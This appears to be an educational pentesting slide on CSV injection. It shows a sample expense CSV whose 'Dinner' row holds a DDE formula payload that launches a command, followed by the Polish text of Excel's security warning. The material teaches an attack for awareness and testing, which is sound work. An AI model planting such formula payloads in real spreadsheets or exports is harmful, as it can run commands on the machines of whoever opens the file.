 X
CSV Injection
sep=,
What,Price
Coffee,10
Tea,8
Cookie,11
Dinner,=cmd| ' /C calc'!A0
Microsoft Excel — powiadomienie o zabezpieczeniach
Pakiet Microsoft Office zidentyfikował możliwy problem dotyczący zabezpieczeń.
Ścieżka pliku: C:\od0dopentestera\rozliczenie.csv
Automatyczna aktualizacja linków została wyłączona. Włączenie automatycznej aktualizacji
linków może spowodować, że komputer nie będzie już bezpieczny. Nie włączaj tej
zawartości, chyba że źródło tego pliku jest zaufane.
Włącz Wyłącz
#from0topentestinghero